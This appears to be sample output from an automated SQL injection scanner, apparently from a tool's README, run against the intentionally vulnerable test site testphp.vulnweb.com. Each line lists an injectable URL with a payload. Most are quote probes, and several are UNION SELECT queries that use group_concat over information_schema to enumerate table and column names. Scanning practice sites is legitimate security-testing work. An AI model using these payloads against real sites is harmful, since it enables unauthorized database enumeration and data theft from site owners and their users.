 ~ by @americo v1.0
[INF] Scanning sql injection for testphp.vulnweb.com
[sql-injection] http://testphp.vulnweb.com:80/artists.php?artist ='
[sql-injection] http://testphp.vulnweb.com:80/listproducts.php?cat='
[sql-injection] http://testphp.vulnweb.com/categories.php/listproducts.php?cat='
[sql-injection] http://testphp.vulnweb.com:80/listproducts.php?cat=-1+union+select+1
,2,3,4,5,6,7,8,9,10,+group_concat(table_name)+from+information_schema.tables+where+t
able_schema='
[sql-injection] http://testphp.vulnweb.com/artists.php?artist=-1 union select 1,grou
p_concat(column_name),3 from information_schema.columns where table_name='
[sql-injection] http://testphp.vulnweb.com:80/bxss/vuln.php?id='
[sql-injection] http://testphp.vulnweb.com/artists.php?artist=-1 union select 1, tab
le_name, 3 from information_schema.tables WHERE table_schema ='
[sql-injection] http://testphp.vulnweb.com/listproducts.php?artist=123&asdf='
[sql-injection] http://testphp.vulnweb.com/artists.php?artist=1 AND 1='
[sql-injection] http://testphp.vulnweb.com:80/product.php?pic='
[sql-injection] http://testphp.vulnweb.com/listproducts.php?cat=-1+union+select+1,gr
oup_concat(table_name),3,4,5,6,7,8,9,10,11+from+information_schema.tables+where+tabl
e_schema='